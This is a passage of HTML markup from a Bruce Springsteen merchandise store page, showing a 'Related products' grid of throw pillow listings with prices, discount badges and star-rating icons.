  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://brucespringsteenmerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="80">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-flag-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/185/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-5-small.jpg?w=250&amp;h=250"
                alt="Bruce Springsteen Flag Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-flag-throw-pillow-rb1608" class="capitalize hover:underline leading-3">Bruce Springsteen Flag Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="81">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-the-river-throw-pillow-rb1608-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/188/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-4-small.jpg?w=250&amp;h=250"
                alt="Bruce Springsteen The River Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-the-river-throw-pillow-rb1608-2" class="capitalize hover:underline leading-3">Bruce Springsteen The River Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="77">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-downbound-train-vintage-newspaper-lyric-design-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/177/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-7-small.jpg?w=250&amp;h=250"
                alt="Bruce Springsteen Downbound Train Vintage Newspaper Lyric Design Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-downbound-train-vintage-newspaper-lyric-design-throw-pillow-rb1608" class="capitalize hover:underline leading-3">Bruce Springsteen Downbound Train Vintage Newspaper Lyric Design Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="87">
    <a href="https://brucespringsteenmerch.com/product/ngbdo87568-bruce-springsteen-bruce-springsteenbruce-springsteenbruce-springsteen-bruce-springsteenbruce-springsteen-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/197/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-small.jpg?w=250&amp;h=250"
                alt="bruce springsteen Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/ngbdo87568-bruce-springsteen-bruce-springsteenbruce-springsteenbruce-springsteen-bruce-springsteenbruce-springsteen-throw-pillow-rb1608" class="capitalize hover:underline leading-3">bruce springsteen Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
